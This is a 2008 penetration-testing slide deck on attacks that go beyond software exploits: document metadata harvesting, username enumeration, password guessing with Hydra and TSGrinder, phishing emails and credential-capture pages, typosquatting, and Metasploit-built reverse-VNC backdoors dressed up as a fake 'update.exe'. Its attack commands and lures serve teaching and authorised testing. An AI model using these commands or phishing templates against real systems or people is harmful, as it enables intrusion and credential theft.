#### When Exploits Aren't Enough

#### **Tips and Tools for Better Penetration Testing Lenny Zeltser / March 2008**

Copyright © 2008. Lenny Zeltser.#### Pen testing usually involves locating and exploiting software bugs.



Attack surface of many server environments is very limited.

What if you couldn't exploit any software vulnerabilities?#### Let's examine 4 techniques for going beyond the exploit-focused approach.

#### Data in plain sight

#### Remote passwordguessing

**CRI** m C **Car CENT** œ  $= 0$ ein, **FIRE** Đ  $\equiv$ est. UU  $\overline{\mathbf{u}}$ e Đ مصط

#### Social engineering

#### Client-side backdoors#### #1: Data in plain sight#### Google

**site:example.com filetype:pdf**

**site:example.com filetype:ppt**

**site:example.com filetype:doc**

site:example.com filetype:pdf

**Advanced Search** Search

Web

#### Results 1 - 10 of 10 from example.com for filetype:pdf.

#### **repril Impersonation Attacks: Trends and Motivation**

File Format: PDF/Adobe Acrobat - View as HTML 2. Copyright © 2004. All rights reserved. Impersonation attacks are becoming. more complex and better organized. Attractive financial incentives ... www.example.com/presentations/impersonation-attacks.pdf - Similar pages

#### reper Beyond Vulnerability Assessment: 10 Questions

File Format: PDF/Adobe Acrobat - View as HTML 1. Beyond Vulnerability. Assessment: 10 Questions. Lenny example. Prepared in 2006. This presentation explores common information security risks that ... www.example.com/presentations/beyond-vulnerability-assessment.pdf - Similar pages

**FIGURE:** Firewall Deployment for Multitier Applications

File Format: PDF/Adobe Acrobat - View as HTML Lenny example. Firewall Deployment for Multitier Applications. Page 1. Firewall Deployment for Multitier Applications. By Lenny example ... www.example.com/multi-firewall/multi-firewall.pdf - Similar pages

<sub>rPDF1</sub> High Precision Information Retrieval with Natural Language ... File Format: PDF/Adobe Acrobat - View as HTML#### libextractor

**\$ extract sample.pdf sample.ppt sample.doc**

**\$ extract overview.ppt** paragraph count  $-2$ last saved by - Lenny Zeltser title - Project overview creation date - 2008-03-14T01:58:53Z creator - John Smith word count  $-5$ date - 2008-03-14T04:56:57Z generator - Microsoft Office PowerPointYou can see how the tool works by uploading a file you want to extract keywords from here.

File to Upload:

Browse...

Run Demo This demo is limited to files smaller than 16 MB.

#### **libextractor Demo Results**

mimetype - application/vnd.ms-powerpoint paragraph count-2 last saved by - Lenny Zeltser title - Project overview creation date - 2008-03-14T01:58:53Z creator - John Smith word count - 5 date - 2008-03-14T04:56:57Z generator - Microsoft Office PowerPoint#### Google + libextractor = Metagoofil

**\$ metagoofil.py -d example.com -f all -l 10 –o o.html –t o**

debian-vm:~/metagoofil# \_#### Finding documents via Maltego

#### Finding interesting files via Maltego

| Maltego UI 200704122300                                     |                                                    |                                                                |                       |
|-------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------|-----------------------|
| Edit Tools View Window Help<br>File                         |                                                    |                                                                |                       |
| Maltego Graph X                                             |                                                    | $\left \left  \cdot \right  \right $<br>Palette                | DХ<br>: Graph Navig   |
|                                                             |                                                    | $\blacksquare$ Infrastructure                                  |                       |
|                                                             |                                                    | Domain                                                         | 0.0.0.0<br>IP Address |
|                                                             |                                                    |                                                                |                       |
|                                                             |                                                    | DNS Name                                                       | Website               |
|                                                             |                                                    | <b>DED</b> Netblock                                            |                       |
| example.com                                                 |                                                    |                                                                |                       |
|                                                             | All                                                | All in this set                                                |                       |
|                                                             | To DNSNames (various) ▶                            | To DNS Name [Brute] Paterva transforms - US1                   |                       |
|                                                             | All Transforms                                     | To DNS Name [MX record] Paterva transforms - US1               |                       |
|                                                             |                                                    | To DNS Name [NS record] Paterva transforms - US1               | il View<br>⊪ ×        |
|                                                             |                                                    | To DNS Name [SE] Paterva transforms - US1                      |                       |
|                                                             |                                                    | To DNS Name [ZoneTransfer] Paterva transforms - US1            |                       |
|                                                             |                                                    | To Documents [SE] Paterva transforms - US1                     |                       |
|                                                             |                                                    | To Domain [Expand] Paterva transforms - US1                    |                       |
|                                                             |                                                    | To Domain [more TLDs]] Paterva transforms - US1                |                       |
|                                                             |                                                    | To Email address [whois] Paterva transforms - US1              |                       |
|                                                             |                                                    | To Email addresses (domain only) [SE] Paterva transforms - US1 |                       |
|                                                             |                                                    | To Email addresses [PGP] Paterva transforms - US1              |                       |
|                                                             |                                                    | To Email addresses [SE] Paterva transforms - US1               |                       |
|                                                             |                                                    | To Files [SE] Paterva transforms - US1                         |                       |
|                                                             |                                                    | To Person [PGP] Paterva transforms - US1                       |                       |
|                                                             |                                                    | To Phone Numbers [SE] Paterva transforms - US1                 |                       |
| Output - Transform execution                                | rande meda mindimadidir.<br><u>to transport th</u> | To Phone numbers [whois] Paterva transforms - US1              | ₩,                    |
| Transform "To Files [SE]" completed with 7 results          |                                                    |                                                                |                       |
| Transform "Parse Meta information" completed with 0 results |                                                    |                                                                |                       |
|                                                             |                                                    |                                                                |                       |#### #2: Remote Password-Guessing# Potential usernames: ranked word lists

**http://www.census.gov/genealogy/names/names\_files.html**

| <b>Top Last Names</b> | <b>Top Female First Names</b> | <b>Top Male First Names</b> |
|-----------------------|-------------------------------|-----------------------------|
| smith                 | mary                          | james                       |
| johnson               | patricia                      | john                        |
| williams              | linda                         | robert                      |
| jones                 | barbara                       | michael                     |
| brown                 | elizabeth                     | william                     |
| davis                 | jennifer                      | david                       |
| miller                | maria                         | richard                     |#### Potential usernames: theHarvester

**\$ theHarvester.py -d example.com –l 3 -b google** direccion@example.com jamesquieras@example.com bob@example.com

**\$ theHarvester.py -d example.com –l 3 -b linkedin** Mark Jameson James Quieras Robert Marcus

**\$ theHarvester.py -d example.com –l 3 -b pgp** hoan@example.com annegolden@example.com marrie@s1.example.com#### Wrong username vs. password

| <b>REGISTERED USER LOGIN</b> |                               |  |  |
|------------------------------|-------------------------------|--|--|
| <b>Login ID:</b>             | blablahblah                   |  |  |
| Password:                    | ***                           |  |  |
|                              | Take Me To:   Account Details |  |  |
|                              | <b>LOGIN</b>                  |  |  |
|                              |                               |  |  |

| You entered an invalid Login ID please try again. |  |  |  |
|---------------------------------------------------|--|--|--|
|---------------------------------------------------|--|--|--|

| <b>REGISTERED USER LOGIN</b>                 |         |  |  |  |
|----------------------------------------------|---------|--|--|--|
| <b>Login ID:</b>                             | jsmith  |  |  |  |
| Password:                                    | $* * *$ |  |  |  |
| <b>Take Me To:</b><br><b>Account Details</b> |         |  |  |  |
| LOGIN                                        |         |  |  |  |

You entered an invalid Password please try again.# Confirm usernames with Brutus by varying only usernames.

| www.example.com/login<br>Type HTTP (Form)<br>Target<br>Start<br>▼                                                                                                                | Clear<br>Stop:  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|
| ⊤Connection Options⊤                                                                                                                                                             |                 |
| Use Proxy<br>10 Timeout<br>10<br> 80 <br>Connections<br>Port<br><u>, í , , , , , , , , , ,</u><br>11 î.Hr. <del>- 11 î.Hr.</del>                                                 | Define          |
| HTTP (Form) Options:                                                                                                                                                             |                 |
| $\overline{\blacktriangledown}$ Fake Cookies $\Gamma$ Field Updates $\overline{\blacktriangledown}$ Encode<br>$ \nabla $ KeepAlive<br> GET<br>Method<br>$\overline{\phantom{a}}$ | Modify sequence |
| Authentication Options:                                                                                                                                                          |                 |
| Pass Mode   Word List  v <br>$\nabla$ Use Username<br>Single User                                                                                                                |                 |
| Browse<br>User File<br>users.txt<br>one-word.txt<br>Pass File                                                                                                                    | <b>Browse</b>   |
|                                                                                                                                                                                  |                 |

| $\sqsubset$ HTML Responset<br>Primary response | invalid login                  |          |
|------------------------------------------------|--------------------------------|----------|
|                                                | Primary response is positive   | Continue |
| Secondary response                             |                                |          |
|                                                | Secondary response is positive | Continue |# A head-on brute-force password attack will probably fail.



Create a short list of potential passwords.#### Some common generic passwords

| password  | baseball1 | iloveyou  | querty1   | soccer    |
|-----------|-----------|-----------|-----------|-----------|
| password1 | football1 | iloveyou1 | querty123 | windows   |
| abc123    | 123456    | monkey    | bitch1    | 1qaz2wsx  |
| 123abc    | 123123    | cookie123 | flower    | gospel    |
| fuckyou   | monkey1   | miss4you  | 123qwe    | superman1 |
| fuckyou1  | princess1 | clumsy    | manager   | admin     |# Best results with a companyspecific dictionary file

| <b>Accent Keyword Extractor, v1.00 beta 2</b>                                                                                                                            | <b>Briefly</b> |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|
| Extract Help<br>File<br>Ŷ)                                                                                                                                               | <b>Britain</b> |
| Status (Total words: 6635)                                                                                                                                               | <b>British</b> |
| 9:41:24 PM_Completed, Time: 0ms, Words count: 52, File size: 1756.<br>9:41:24 PM Downloading new page                                                                    | brother        |
| 9:41:24 PM http://www.example.com/highfive/shoes.html<br>9:41:24 PM Completed. Time: 0ms, Words count: 67, File size: 1895<br>9:41:24 PM Sorting and deleting duplicates | browser        |
| 9:41:25 PM Sorting found words: 6635 words.<br>9:41:25 PM Saving dictionary                                                                                              | <b>Bugtrag</b> |
| 9:41:25 PM Total number of words: 6635<br>9:41:25 PM Saving links file<br>9:41:25 PM Finished                                                                            | <b>Bugbear</b> |
| Accent WordsExtractor, v1.00 © AccentSoft Team, 2003                                                                                                                     | bundled        |#### Password recovery mechanisms are weak links.



# They often depend on security of the email system.# Also, "secret question" recovery is a prime candidate for attack.

| <b>Forgot Password</b>       |             |        |
|------------------------------|-------------|--------|
| Login:<br>Email my password: | jsmith<br>Г |        |
| Show my secret question:     | √           |        |
|                              | Submit      | Cancel |

| <b>Forgot Password</b>       |                      |        |        |
|------------------------------|----------------------|--------|--------|
| Please answer this question: |                      |        |        |
| Question:                    | mother's maiden name |        |        |
| Answer:                      |                      |        |        |
|                              |                      |        |        |
|                              |                      | Submit | Cancel |# Letting users select their own questions is particularly weak.

| <b>Last Name</b> | smith                  |
|------------------|------------------------|
| <b>Username</b>  | lasmith                |
|                  | E-mail my password     |
|                  | Ask my secret question |

|        | Secret Question: What is your favorite food? |
|--------|----------------------------------------------|
| Answer |                                              |
|        |                                              |
|        | <b>Submit</b>                                |## Use LDAP if you find it—much faster authentication.

**\$ hydra -L users.txt –P passwords.txt ldap.example.com ldap2** Hydra v5.4 (c) 2006 by van Hauser / THC Hydra (http://www.thc.org) starting at 2008-03-15 [DATA] 15 tasks, 1 servers, 26753 login tries [DATA] attacking service ldap2 on port 389 [389][ldap] login: CN=Robert Marcus,OU=IT,O=ACME Example password: Bugbear

**\$ k0ld –f users.txt -w passwords.txt -I -o out.txt -f 'cn=\*' -h ldap.example.com**# Brute-force Remote Desktop credentials with TSGrinder.

| <b>ex</b> Command Prompt                                                                                                                                                                    |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| C:\tsgrinder>tsgrinder −w words.txt −u Administrator −n 1 wrks03.example.com<br>password apple - failed<br>password orange - failed<br>password pear - failed<br>password monkey - success! |  |
| $ {\tt C:\tt \tt tsgrinder}\rangle$                                                                                                                                                         |  |
|                                                                                                                                                                                             |  |
|                                                                                                                                                                                             |  |
|                                                                                                                                                                                             |  |
|                                                                                                                                                                                             |  |
|                                                                                                                                                                                             |  |
|                                                                                                                                                                                             |  |# TSGrinder is slow, and requires an older Remote Desktop client (v5).

#### #3: Social engineering# Tricking employees to release information works too well.

# Email phishing-style campaigns can obtain logon credentials.

| Important - user account expiration notice                                                                                          |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------|--|--|
| File<br>Edit<br>View Insert Format Tools Message<br>Help                                                                            |  |  |
| 图 To:<br>john@example.com                                                                                                           |  |  |
| 图CC:                                                                                                                                |  |  |
| Subject:<br>Important - user account expiration notice                                                                              |  |  |
| 『眞│B / U A│ 辷 辷 信 信 │ ≣ き 葺 置│ −<br>$12 \times$<br>Arial<br>v                                                                       |  |  |
|                                                                                                                                     |  |  |
| John,                                                                                                                               |  |  |
| Account security practices effective Q1 require regular password changes. This                                                      |  |  |
| notice is to inform you that your user account password will expire within 24 hours.<br>Kindly visit the website below to reset it: |  |  |
|                                                                                                                                     |  |  |
| https://password.example.com                                                                                                        |  |  |
| If you have any questions regarding this requirement, please lets us know.                                                          |  |  |
| IT Support                                                                                                                          |  |  |
| Example Inc.                                                                                                                        |  |  |
|                                                                                                                                     |  |  |# ArGoSoft Mail Server Freeware helps relay spoofed email.

| <b>Le ArGoSoft Mail Server</b>                                                                                                                             |                                                                                                                                                                                                               |
|------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| File<br>Tools Help                                                                                                                                         |                                                                                                                                                                                                               |
| IÅ.<br>◎ 触   周   ❷<br>$\bullet$ .                                                                                                                          |                                                                                                                                                                                                               |
| Message size limit 5 MB<br>Winsock version: \$0101<br>High version: \$0202<br>Description: WinSock 2.0<br>Svstem status: Running<br>Maximum sockets: 32767 | 3/15/2008 2:22:49 PM - SMTP Server started. Listening on port 25<br>$3/15/2008$ 2:22:49 PM - POP3 Server started. Listening on port 110<br>3/15/2008 2:22:49 PM - Finger Server started. Listening on port 79 |
| Connections: 0<br>Delivery on                                                                                                                              | Pending: 0 Delivering: 0                                                                                                                                                                                      |# You can register a domain that resembles that of the target.

**http://www.domaintools.com/domain-typo**



| xeample.com    |
|----------------|
| eaxmple.com    |
| exampe.net     |
| exapmle.com    |
| eaxmple.com    |
| wwwexample.com |
| exampel.com    |# Too many users will give up their logon credentials.

| Username: <i>smith</i> |                       |                                                                                                      |
|------------------------|-----------------------|------------------------------------------------------------------------------------------------------|
| Password:              | ********              |                                                                                                      |
| Login                  | Forgot your password? |                                                                                                      |
|                        |                       | We are sorry. An unexpected server error has<br>occurred.                                            |
|                        |                       | System administrators have been notified of the<br>problem, and will address it as soon as possible. |
|                        |                       | We apologize for the inconvenience. Please try you<br>request later.                                 |# The site can also capture clientside details for follow-on attacks.

```
USER: jsmith
PASSWORD: plumlips
LOCAL IP: 192.168.2.144
REMOTE IP: 208.77.188.166
PORT: 61035
USER AGENT: Mozilla/5.0 (Windows; U; Windows NT 5.1; 
en-US; rv:1.8.1.6) Gecko/20070725 Firefox/2.0.0.6
PLUGINS: Move Media Player; QuickTime Plug-in 7.4.1; 
Mozilla Default Plug-in; RealJukebox NS Plugin; 
RealPlayer(tm) G2 LiveConnect-Enabled Plug-In (32-
bit); Shockwave Flash; Java(TM) Platform SE 6 U2;
```# You could perform rudimentary internal network scanning.

```
USER: jsmith
PASSWORD: plumlips
LOCAL IP: 192.168.2.144
REMOTE IP: 208.77.188.166
PORT: 61035
USER AGENT: Mozilla/5.0 (Windows; U; Windows NT 5.1; 
en-US; rv:1.8.1.6) Gecko/20070725 Firefox/2.0.0.6
PLUGINS: Move Media Player; QuickTime Plug-in 7.4.1; 
Mozilla Default Plug-in; RealJukebox NS Plugin; 
RealPlayer(tm) G2 LiveConnect-Enabled Plug-In (32-
bit); Shockwave Flash; Java(TM) Platform SE 6 U2;
LIVE IPS: 192.168.1.143; 192.168.1.148;
```#### #4: Client-Side Backdoors# Keeping up with security patches on laptops and desktops is hard.

# Tools such as Metasploit help target client-side vulnerabilities.

| * Metasploit Framework GUI v3.1-release                                                                                             |                                                                                                                   |
|-------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------|
| Window<br>Help<br>System                                                                                                            |                                                                                                                   |
|                                                                                                                                     | <b>Jobs</b><br>Eind<br>Cancel                                                                                     |
|                                                                                                                                     | Module<br>$JobID$ $\blacktriangleleft$                                                                            |
| Exploits<br>Ξ                                                                                                                       | Jobs<br>All loaded exploit modules (262)                                                                          |
| <b>E</b> windows                                                                                                                    |                                                                                                                   |
| <b>browser</b><br>$\equiv$                                                                                                          |                                                                                                                   |
|                                                                                                                                     | ms06_001_wmf_setabortproc Windows XP/2003/Vista Metafile Escape() SetAbortProc Code Ex                            |
| Auxiliary                                                                                                                           | * Windows XP/2003/Vista Metafile Escape() SetAbortProc Code Execution<br>н                                        |
|                                                                                                                                     | <u>₩₽₽₽₽₽₽₽₽</u>                                                                                                  |
|                                                                                                                                     | Select your target<br>v<br>windows/shell/reverse_http                                                             |
| Module Information Mod                                                                                                              | Select your payload                                                                                               |
| Module: exploit/windov<br>This module exploits a vi<br>the 'Escape' metafile fur<br>generates a random WM<br>(hdm@metasploit.com) { | Select your options<br>Tunnel communication over HTTP using IE 6, Spawn a piped command shell<br>Confirm settings |
| <b>References:</b><br>http://www.microso<br>http://www.security                                                                     | Save                                                                                                              |
| http://cve.mitre.ord<br>http://www.osvdb.c<br>http://milw0rm.com/                                                                   | Forward<br>Back<br>Cancel                                                                                         |
|                                                                                                                                     | http://www.microsoft.com/technet/security/advisory/912840.mspx                                                    |# It may be more effective just to ask the user to install the backdoor.

A critical system component is out of date.

You must install the security update before proceeding.

Please click here to install.

|   | <b>File Download - Security Warning</b>                                                                                                                                                  |  |
|---|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| œ | Do you want to run or save this file?<br>Name: update.exe<br>Type: Application, 11.5KB                                                                                                   |  |
|   | Cancel<br>Save<br>Run                                                                                                                                                                    |  |
|   | While files from the Internet can be useful, this file type can<br>potentially harm your computer. If you do not trust the source, do not<br>run or save this software. What's the risk? |  |# The backdoor can connect to the attacking system via reverse-shell.

## Metasploit can generate stand-alone payloads. Example: Reverse-VNC.

**\$ msfpayload windows/vncinject/reverse\_tcp LPORT=5544 LHOST=192.168.1.124 DisableCourtesyShell=True X >update2.exe**

Created by msfpayload (http://www.metasploit.com). Payload: windows/vncinject/reverse\_tcp Length: 177 Options: LHOST=192.168.1.124,LPORT=5544,DisableCourtesyShell=True

**\$ msfcli exploit/multi/handler LPORT=5544 PAYLOAD=windows/vncinject/reverse\_tcp LHOST=192.168.1.124 DisableCourtesyShell=True E**## Reverse-VNC can control a system even if it is behind a firewall.

A system compromise is just a means to an end.

